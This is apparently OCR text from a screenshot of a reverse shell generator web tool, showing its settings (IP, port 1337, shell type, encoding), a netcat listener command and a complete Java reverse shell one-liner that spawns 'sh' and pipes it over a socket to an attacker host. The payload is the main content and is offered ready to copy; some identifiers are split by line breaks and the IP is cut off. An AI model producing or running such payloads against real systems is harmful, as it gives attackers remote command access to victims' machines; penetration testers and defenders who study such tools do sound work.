 Reverse Shell Generator
IP & Port
IP
10.
Port
1337
+1
Listener
Advanced
🚀 nc -lvnp 1337
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Java Web
Java Two Way
Javascript
Groovy
telnet
zsh
Lua #1
Lua #2
Golang
Vlang
🚀 String host="10. ";int port=1337;String cmd="sh";Process p=new
ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(),
si=s.getInputStream();OutputStream
po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed())
{while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(p
e.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Th
read.sleep(50);try {p.exitValue();break;}catch (Exception e)
{}};p.destroy();s.close();
Shell
sh
Encoding
None
Raw
Copy